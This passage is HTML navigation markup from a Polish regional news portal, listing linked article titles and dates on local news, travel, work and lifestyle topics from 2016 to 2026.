											<a href="/index.php?option=com_content&amp;view=article&amp;id=2869:czy-chrystusa-pojmano-zgodnie-z-prawem&amp;catid=73&amp;Itemid=232" itemprop="url">
						Czy Chrystusa pojmano zgodnie z prawem?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2858:elektroniczny-papieros-produkt-innowacyjny-czy-nowe-zagrożenie&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032017/e-pap.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-31T10:50:22+02:00" itemprop="datePublished">
					Mar 31 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2858:elektroniczny-papieros-produkt-innowacyjny-czy-nowe-zagrożenie&amp;catid=73&amp;Itemid=232" itemprop="url">
						Elektroniczny papieros - produkt innowacyjny czy nowe zagrożenie?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2827:i-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032017/Plakat-TMK.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-21T10:51:56+01:00" itemprop="datePublished">
					Mar 21 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2827:i-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" itemprop="url">
						I MIĘDZYSZKOLNY KONKURS MŁODYCH TALENTÓW „TO MNIE KRĘCI”</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2814:pisarza-pamięci-quasi-rapsod,-czyli-ii-dyktando-rzeszowskie-w-wspia&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032017/dyktando1.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-09T17:37:17+01:00" itemprop="datePublished">
					Mar 09 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2814:pisarza-pamięci-quasi-rapsod,-czyli-ii-dyktando-rzeszowskie-w-wspia&amp;catid=73&amp;Itemid=232" itemprop="url">
						Pisarza pamięci quasi-rapsod, czyli II Dyktando Rzeszowskie w WSPiA</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify sub-hidden-collapse" data-id="139" data-level="1" data-alignsub="justify" data-hidewcol="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=9&amp;Itemid=139"   data-target="#" data-toggle="dropdown">Kraj i Świat <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="140" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod140"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Kraj i Świat</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139">
		Kraj					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=94&amp;Itemid=139">
		Świat					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="146" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Kraj i Świat</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3409:wybierasz-się-do-wrocławia-wybierz-hostel-w-centrum&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012019/wroclaw.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-01-12T08:30:46+01:00" itemprop="datePublished">
					12 Sty 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3409:wybierasz-się-do-wrocławia-wybierz-hostel-w-centrum&amp;catid=77&amp;Itemid=139" itemprop="url">
						Wybierasz się do Wrocławia? Wybierz hostel w centrum!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3404:sylwester-we-wrocławiu&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/122018/champagne-3515140_640.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-12-17T20:50:44+01:00" itemprop="datePublished">
					17 Gru 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3404:sylwester-we-wrocławiu&amp;catid=77&amp;Itemid=139" itemprop="url">
						Sylwester we Wrocławiu</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3348:kurs-na-płycie-poślizgowej-gdzie-i-czy-warto&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092018/driver.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-09-17T09:15:17+02:00" itemprop="datePublished">
					17 Wrz 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3348:kurs-na-płycie-poślizgowej-gdzie-i-czy-warto&amp;catid=77&amp;Itemid=139" itemprop="url">
						Kurs na płycie poślizgowej- gdzie i czy warto?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3084:jak-najwygodniej-i-najtaniej-dojechać-na-lotnisko-w-balicach&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102017/fotolia_131587358_subscription_monthly_m.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-10-28T17:27:15+02:00" itemprop="datePublished">
					28 Paź 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3084:jak-najwygodniej-i-najtaniej-dojechać-na-lotnisko-w-balicach&amp;catid=77&amp;Itemid=139" itemprop="url">
						Jak najwygodniej i najtaniej dojechać na lotnisko w Balicach?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2990:ostatni-szczyt-grupy-v4-i-beneluksu&amp;catid=9&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072017/25023004366_38ec6a7811_b.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=9&amp;Itemid=139" ><span itemprop="genre">Kraj i Świat</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-07-24T15:40:36+02:00" itemprop="datePublished">
					24 Lip 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2990:ostatni-szczyt-grupy-v4-i-beneluksu&amp;catid=9&amp;Itemid=139" itemprop="url">
						Ostatni szczyt grupy V4 i Beneluksu</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2923:atrakcje-dla-dzieci-we-wrocławiu-–-zaplanuj-idealny-weekend-w-afrykarium,-ogrodzie-japońskim-i-laser-tag&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/052017/atrakcje-wroclaw.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-28T19:55:51+02:00" itemprop="datePublished">
					28 Maj 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2923:atrakcje-dla-dzieci-we-wrocławiu-–-zaplanuj-idealny-weekend-w-afrykarium,-ogrodzie-japońskim-i-laser-tag&amp;catid=77&amp;Itemid=139" itemprop="url">
						Atrakcje dla dzieci we Wrocławiu – zaplanuj idealny weekend w Afrykarium, Ogrodzie Japońskim i Laser Tag!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2703:pierwszy-raz-za-granicą-–-rusza-2-edycja-programu-casting&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012017/Casting-przg-2.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-01-16T17:58:16+01:00" itemprop="datePublished">
					16 Sty 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2703:pierwszy-raz-za-granicą-–-rusza-2-edycja-programu-casting&amp;catid=77&amp;Itemid=139" itemprop="url">
						Pierwszy raz za granicą – rusza  2. edycja programu! CASTING! </a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2677:wydobycie-węgla-czy-wiesz-o-nim-wszystko&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012017/barbecue-386602_640-1.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-01-08T19:51:47+01:00" itemprop="datePublished">
					08 Sty 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2677:wydobycie-węgla-czy-wiesz-o-nim-wszystko&amp;catid=77&amp;Itemid=139" itemprop="url">
						Wydobycie węgla. Czy wiesz o nim wszystko?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2566:wielki-przełom-niemcy-pozwolili-pacjentowi-uprawiać-konopie&amp;catid=94&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/112016/seedling-1062908_1280.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=94&amp;Itemid=139" ><span itemprop="genre">Świat</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-11-09T11:27:36+01:00" itemprop="datePublished">
					09 Lis 2016				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2566:wielki-przełom-niemcy-pozwolili-pacjentowi-uprawiać-konopie&amp;catid=94&amp;Itemid=139" itemprop="url">
						Wielki przełom: Niemcy pozwolili pacjentowi uprawiać konopie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify sub-hidden-collapse" data-id="108" data-level="1" data-alignsub="justify" data-hidewcol="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=12&amp;Itemid=108"   data-target="#" data-toggle="dropdown">Magazyn <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="142" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Magazyn</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108">
		Z życia wzięte					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=82&amp;Itemid=108">
		Magazyn Policyjny					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=90&amp;Itemid=108">
		Promocja					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108">
		Czy wiesz, że...					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108">
		Magazyn Kulturalny					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=153&amp;Itemid=108">
		Kulturalnie i Ekstremalnie					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=148&amp;Itemid=108">
		Nauka					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=158&amp;Itemid=108">
		Pół żartem pół serio					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="145" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod145"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Magazyn</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/akcesoriadopracy.jpg#joomlaImage://local-images/2026/akcesoriadopracy.jpg?width=1280&amp;height=960" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T13:10:04+01:00" itemprop="datePublished">
					Sty 22 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" itemprop="url">
						Jakie są najpotrzebniejsze akcesoria ochronne do pracy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg#joomlaImage://local-images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg?width=1100&amp;height=733" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T18:07:24+01:00" itemprop="datePublished">
					Sty 20 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" itemprop="url">
						Sprzątanie po wypadkach, samobójstwach i zabójstwach – jak wygląda i kto się tym zajmuje?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg#joomlaImage://local-images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg?width=1200&amp;height=800" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T17:07:45+01:00" itemprop="datePublished">
					Gru 23 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" itemprop="url">
						Święta i rodzina – dlaczego ten czas tak często bywa psychicznie trudny</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4418:tablet-graficzny-–-jak-wybrać-sprzęt-do-nauki,-pracy-i-rozwoju-kreatywnego&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/_wieger_poutsma_8.jpg#joomlaImage://local-images/stories/01012025/_wieger_poutsma_8.jpg?width=700&amp;height=467" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-22T18:04:48+01:00" itemprop="datePublished">
					Gru 22 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4418:tablet-graficzny-–-jak-wybrać-sprzęt-do-nauki,-pracy-i-rozwoju-kreatywnego&amp;catid=92&amp;Itemid=108" itemprop="url">
						Tablet graficzny – jak wybrać sprzęt do nauki, pracy i rozwoju kreatywnego?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4417:trendy-na-rynku-pracy-w-2026-roku-i-zawody-mające-największe-zapotrzebowanie&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dario-valenzuela-pagbejrlida-unsplash2.jpg#joomlaImage://local-images/stories/01012025/dario-valenzuela-pagbejrlida-unsplash2.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-22T18:00:25+01:00" itemprop="datePublished">
					Gru 22 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
